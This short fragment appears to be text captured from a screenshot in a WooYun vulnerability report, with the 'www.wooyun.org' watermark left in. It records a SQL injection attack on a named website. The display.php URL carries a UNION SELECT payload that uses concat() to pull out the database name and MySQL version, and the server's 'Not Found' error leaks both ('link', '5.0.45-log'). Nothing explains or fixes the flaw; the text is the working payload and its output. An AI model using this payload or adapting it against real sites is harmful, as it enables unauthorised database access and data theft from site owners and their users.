 Load URL
http://www.hksin.com
/display.php?url=99999.9+union+all+select+1,2,3,concat(0x7e,database(),0x7e,version(),0x7e),4,5,6,7,8,9,10--+a
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /~link~5.0.45-log~ was not found on this server.
www.wooyun.org